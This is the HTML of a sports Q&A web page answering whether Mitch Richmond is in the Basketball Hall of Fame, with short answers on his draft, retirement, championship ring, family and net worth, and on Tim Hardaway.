<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-6058 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-6058" class="typology-post typology-single-post post-6058 post type-post status-publish format-standard hentry category-general tag-where-is-mitch-richmond-now">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">Is Mitch Richmond in the Hall of Fame?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/kaley-helde/">Kaley Helde</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a></div><div class="meta-item meta-date"><span class="updated">February 5, 2021</span></div><div class="meta-item meta-rtime">5 Min Read</div></div>
                
                                    <div class="post-letter">I</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fis-mitch-richmond-in-the-hall-of-fame%2F&amp;t=Is%20Mitch%20Richmond%20in%20the%20Hall%20of%20Fame%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fis-mitch-richmond-in-the-hall-of-fame%2F&amp;text=Is%20Mitch%20Richmond%20in%20the%20Hall%20of%20Fame%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fis-mitch-richmond-in-the-hall-of-fame%2F&amp;title=Is%20Mitch%20Richmond%20in%20the%20Hall%20of%20Fame%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Mitchell James Richmond III (born June 30, 1965) is an American former professional basketball player. &#8230; Richmond was voted into the Naismith Memorial Basketball Hall of Fame in 2014. His jersey No. 2 was retired in his honor by the Sacramento Kings, for whom he played seven seasons.</p>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;">Mitch Richmond renews connection to Kings in new role with NBC Sports.</div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-696d7cbb2c3db" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696d7cbb2c3db"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#When_was_Mitch_Richmond_drafted" title="When was Mitch Richmond drafted?">When was Mitch Richmond drafted?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#What_is_Mitch_Richmond_doing_now" title="What is Mitch Richmond doing now?">What is Mitch Richmond doing now?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#When_did_Mitch_Richmond_retire" title="When did Mitch Richmond retire?">When did Mitch Richmond retire?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#How_tall_is_Mitch_Richmond" title="How tall is Mitch Richmond?">How tall is Mitch Richmond?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Does_Mitch_Richmond_have_a_ring" title="Does Mitch Richmond have a ring?">Does Mitch Richmond have a ring?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#What_happened_to_Mitch_Richmond_son" title="What happened to Mitch Richmond son?">What happened to Mitch Richmond son?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Is_Mitch_Richmond_a_Hall_of_Famer" title="Is Mitch Richmond a Hall of Famer?">Is Mitch Richmond a Hall of Famer?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#What_is_Mitch_Richmond_net_worth" title="What is Mitch Richmond net worth?">What is Mitch Richmond net worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#How_much_is_Mitch_Richmond_worth" title="How much is Mitch Richmond worth?">How much is Mitch Richmond worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Is_Tim_Hardaway_a_Hall_of_Famer" title="Is Tim Hardaway a Hall of Famer?">Is Tim Hardaway a Hall of Famer?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Do_bench_players_get_a_ring" title="Do bench players get a ring?">Do bench players get a ring?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#How_much_is_Tim_Hardaway_worth" title="How much is Tim Hardaway worth?">How much is Tim Hardaway worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Does_every_NBA_player_get_a_ring" title="Does every NBA player get a ring?">Does every NBA player get a ring?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Do_NBA_owners_get_rings" title="Do NBA owners get rings?">Do NBA owners get rings?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#How_much_is_Tim_Hardaway_Jr_worth" title="How much is Tim Hardaway Jr worth?">How much is Tim Hardaway Jr worth?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="When_was_Mitch_Richmond_drafted"></span>When was Mitch Richmond drafted?<span class="ez-toc-section-end"></span></h2>
<p>1988Round: 1 / Pick: 5</p>
<h2><span class="ez-toc-section" id="What_is_Mitch_Richmond_doing_now"></span>What is Mitch Richmond doing now?<span class="ez-toc-section-end"></span></h2>
<p>Former Kings great Mitch Richmond goes into the Bay Area Sports Hall of Fame. &#8230; Richmond, who is joining NBC Sports California as an analyst for Kings games, played half of his 14-year NBA career with the team and made all six of his NBA All-Star appearances with Sacramento. His jersey No.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-is-connor-mcdavids-net-worth/" target="_blank" rel="dofollow" class="u6a64a346709905e0680856fd44340b26"><!-- INLINE RELATED POSTS 1/3 //--><style> .u6a64a346709905e0680856fd44340b26 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u6a64a346709905e0680856fd44340b26:active, .u6a64a346709905e0680856fd44340b26:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6a64a346709905e0680856fd44340b26 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6a64a346709905e0680856fd44340b26 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u6a64a346709905e0680856fd44340b26 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u6a64a346709905e0680856fd44340b26:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What is Connor McDavid's net worth?</span></div></a></div><h2><span class="ez-toc-section" id="When_did_Mitch_Richmond_retire"></span>When did Mitch Richmond retire?<span class="ez-toc-section-end"></span></h2>
<p>2002</p>
<h2><span class="ez-toc-section" id="How_tall_is_Mitch_Richmond"></span>How tall is Mitch Richmond?<span class="ez-toc-section-end"></span></h2>
<p>6′ 5″</p>
<h2><span class="ez-toc-section" id="Does_Mitch_Richmond_have_a_ring"></span>Does Mitch Richmond have a ring?<span class="ez-toc-section-end"></span></h2>
<p>He earned an NBA championship ring with the Lakers in 2002 but played sparingly in the postseason, logging 4 minutes overall. In game 4 of the finals, just seconds after making the last basket of his career, Richmond dribbled out the clock to win the title with the Lakers.</p>
<h2><span class="ez-toc-section" id="What_happened_to_Mitch_Richmond_son"></span>What happened to Mitch Richmond son?<span class="ez-toc-section-end"></span></h2>
<p>Former Kings great Mitch Richmond goes into the Bay Area Sports Hall of Fame. A Kings legend has shared some sad news regarding his family. The youngest son of Hall of Fame guard Mitch Richmond died unexpectedly Monday. Shane Richmond was 20 years old.</p>
<h2><span class="ez-toc-section" id="Is_Mitch_Richmond_a_Hall_of_Famer"></span>Is Mitch Richmond a Hall of Famer?<span class="ez-toc-section-end"></span></h2>
<p>Richmond was voted into the Naismith Memorial Basketball Hall of Fame in 2014. His jersey No. 2 was retired in his honor by the Sacramento Kings, for whom he played seven seasons.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-was-the-best-basketball-player-in-2008/" target="_blank" rel="dofollow" class="u20940878e17d0589610e315d60cc6a44"><!-- INLINE RELATED POSTS 2/3 //--><style> .u20940878e17d0589610e315d60cc6a44 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u20940878e17d0589610e315d60cc6a44:active, .u20940878e17d0589610e315d60cc6a44:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u20940878e17d0589610e315d60cc6a44 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u20940878e17d0589610e315d60cc6a44 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u20940878e17d0589610e315d60cc6a44 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u20940878e17d0589610e315d60cc6a44:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who was the best basketball player in 2008?</span></div></a></div><h2><span class="ez-toc-section" id="What_is_Mitch_Richmond_net_worth"></span>What is Mitch Richmond net worth?<span class="ez-toc-section-end"></span></h2>
<p>Mitch Richmond net worth: Mitch Richmond is an American retired professional basketball player who has a net worth of $20 million. Mitch Richmond was born in Fort Lauderdale, Florida in Jun 1965.</p>
<h2><span class="ez-toc-section" id="How_much_is_Mitch_Richmond_worth"></span>How much is Mitch Richmond worth?<span class="ez-toc-section-end"></span></h2>
<p>Mitch Richmond net worth: Mitch Richmond is an American retired professional basketball player who has a net worth of $20 million. Mitch Richmond was born in Fort Lauderdale, Florida in Jun 1965.</p>
<h2><span class="ez-toc-section" id="Is_Tim_Hardaway_a_Hall_of_Famer"></span>Is Tim Hardaway a Hall of Famer?<span class="ez-toc-section-end"></span></h2>
<p>Tim Hardaway, a five-time NBA All-Star, said he believes he&#8217;s not in the Hall of Fame &#8220;because of what I said in 2007 about gay people. &#8221; Hardaway, who played with Mitch Richmond and Chris Mullin as part of Run TMC with the Golden State Warriors, is the only one of the three not enshrined.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/how-much-is-jim-lampley-worth/" target="_blank" rel="dofollow" class="u4eed9cae4c91c201384cd3454ca2bc20"><!-- INLINE RELATED POSTS 3/3 //--><style> .u4eed9cae4c91c201384cd3454ca2bc20 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u4eed9cae4c91c201384cd3454ca2bc20:active, .u4eed9cae4c91c201384cd3454ca2bc20:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4eed9cae4c91c201384cd3454ca2bc20 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4eed9cae4c91c201384cd3454ca2bc20 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u4eed9cae4c91c201384cd3454ca2bc20 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u4eed9cae4c91c201384cd3454ca2bc20:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">How much is Jim Lampley worth?</span></div></a></div><h2><span class="ez-toc-section" id="Do_bench_players_get_a_ring"></span>Do bench players get a ring?<span class="ez-toc-section-end"></span></h2>
<p>When a team wins it all, every player on the roster(excluding any players that may have been dropped before the playoffs) receives a championship ring, including the entire team staff. &#8230; All the players get a ring, even the bench players who barely contributed. But the beauty of basketball is that its a team sport.</p>
<h2><span class="ez-toc-section" id="How_much_is_Tim_Hardaway_worth"></span>How much is Tim Hardaway worth?<span class="ez-toc-section-end"></span></h2>
<p>Tim Hardaway Net Worth: Tim Hardaway is an American retired basketball player and assistant coach who has a net worth of $28 million dollars.</p>
<h2><span class="ez-toc-section" id="Does_every_NBA_player_get_a_ring"></span>Does every NBA player get a ring?<span class="ez-toc-section-end"></span></h2>
<p>So Who Gets a Championship Ring? When any major league sports team (NBA, NFL, MLB) wins a championship, all members of the organization receive a ring. This means that aside from the starting players, the reserve players, the coaching staff and the administration for the organization receive a ring.</p>
<h2><span class="ez-toc-section" id="Do_NBA_owners_get_rings"></span>Do NBA owners get rings?<span class="ez-toc-section-end"></span></h2>
<p>The championship ring can be given to anyone. The person that decides it is not the team as previously mentioned on the answers, but the owner or ownership group gets to decide who gets the ring. They are the one who are footing the bill for that ring for everyone who are able to get it.</p>
<h2><span class="ez-toc-section" id="How_much_is_Tim_Hardaway_Jr_worth"></span>How much is Tim Hardaway Jr worth?<span class="ez-toc-section-end"></span></h2>
<p>Net Worth: Tim Hardaway, Jr. is an American professional basketball player who has a net worth of $3 million. Tim Hardaway, Jr. was born in Miami, Florida in March 1992.</p>
<p><em>Don&#8217;t forget to share this post !</em></p>
<div class="mks_separator" style="border-bottom: 2px solid;"></div>
<p><em>References</em></p>
<ul>
<li><a href="https://sports.yahoo.com/mitch-richmond-renews-connection-kings-034111382.html" target="_blank" rel="noopener"><em>Reference 1</em></a></li>
<li><a href="https://en.wikipedia.org/wiki/Mitch_Richmond" target="_blank" rel="noopener"><em>Reference 2</em></a></li>
<li><a href="https://en.wikipedia.org/wiki/Mitch_Richmond" target="_blank" rel="noopener"><em>Reference 3</em></a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fis-mitch-richmond-in-the-hall-of-fame%2F&amp;t=Is%20Mitch%20Richmond%20in%20the%20Hall%20of%20Fame%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fis-mitch-richmond-in-the-hall-of-fame%2F&amp;text=Is%20Mitch%20Richmond%20in%20the%20Hall%20of%20Fame%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fis-mitch-richmond-in-the-hall-of-fame%2F&amp;title=Is%20Mitch%20Richmond%20in%20the%20Hall%20of%20Fame%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/is-mitch-richmond-in-the-hall-of-fame/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='6058' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-88844 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-won-amir-khan-kell-brook/">Who won Amir Khan Kell Brook?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Twenty years since they first met in the ring as amateurs, and after more than a decade of simmering animosity between them, Kell Brook finally gained the sweet vindication he has craved for so long when he stopped Amir Khan in the sixth round on...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-won-amir-khan-kell-brook/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-won-amir-khan-kell-brook%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-87743 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/">What channel is Arsenal game on in USA?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>For US viewers, the game will be available on Telemundo and the USA Network. For Canada viewers the game can be live streamed on DAZN. Thereof, What channel is the Arsenal game on today on DStv? The Premier League Match of the Weekend is Arsenal vs...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-channel-is-arsenal-game-on-in-usa-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-91950 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-did-brady-choose-tampa-bay/">Why did Brady choose Tampa Bay?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Brady explained why he opted for the Buccaneers in 2020 in his welcome press conference, describing the franchise as an “intriguing” prospect. &#8230; Los Angeles was another option for Brady but according to NFL Media the father of three opted for...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-did-brady-choose-tampa-bay/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-brady-choose-tampa-bay%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86281 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-is-belgium-famous-for-2/">What is Belgium famous for?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">9 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Belgium is world-famous for its chocolate, waffles, beer, and its national football team, the Red Devils. Belgium is also home to NATO headquarters and to the EU Commission and European Parliament. Brussels is often referred to as the capital of the...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-is-belgium-famous-for-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-belgium-famous-for-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86619 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/are-there-still-texas-rangers-today-2/">Are there still Texas Rangers today?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">A</div>
            </header>

    <div class="entry-content">
        
                    <p>Since 1935, the organization has been a division of the Texas Department of Public Safety (TxDPS); it fulfills the role of Texas&#8217; state bureau of investigation. As of 2019, there are 166 commissioned members of the Ranger force. Thereof, What...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/are-there-still-texas-rangers-today-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fare-there-still-texas-rangers-today-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/kaley-helde/">Answred by. Kaley Helde</a>
				<span class="sticky-author-date">February 5, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/is-mitch-richmond-in-the-hall-of-fame/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/who-wore-number-7-on-the-lakers-2/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">Who wore number 7 on the Lakers?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
